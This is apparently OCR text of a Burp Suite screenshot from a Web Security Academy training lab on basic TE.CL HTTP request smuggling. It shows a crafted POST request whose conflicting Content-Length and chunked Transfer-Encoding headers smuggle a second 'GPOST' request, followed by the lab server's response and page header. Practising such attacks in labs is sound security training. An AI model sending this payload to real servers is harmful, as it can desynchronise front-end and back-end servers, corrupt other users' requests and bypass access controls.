 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aef003703138f6980b399da006d007f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Search... 0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zsbU4PKoNiSGuKaR3fjTkSeZTVVxbd7m; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7808
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability